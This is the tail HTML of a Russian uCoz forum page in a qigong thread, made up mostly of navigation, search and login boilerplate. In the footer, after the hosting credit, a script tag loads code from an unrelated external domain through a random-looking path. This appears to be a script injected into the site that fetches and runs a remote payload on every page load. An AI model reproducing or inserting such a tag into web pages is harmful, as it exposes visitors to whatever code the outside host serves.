					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-23', 'up23', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/4/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/4/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/3">Ваши Увлечения</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Ваши Увлечения</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/4-8-1">Цигун</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/4-8" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="3">Ваши Увлечения</option><option class="fastNavForumA" value="4" selected>&nbsp;&nbsp;&nbsp;&nbsp; Ваши Увлечения</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Ваши пожелания</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Обсуждаем программы</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Ваши увлечения и хобби</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br /></td></tr></table><br>

</td></tr>


<tr><td colspan="2" align="center" style="background:#A14A1C;padding:5px;"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td></tr>
<tr><td colspan="2" align="center" style="background:#A14A1C;padding:5px;" class="copyLink"><!-- "' --><span class="pbjD82Xf">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script></td></tr>
</table>

</body>

</html>



<!-- 0.11422 (s776) -->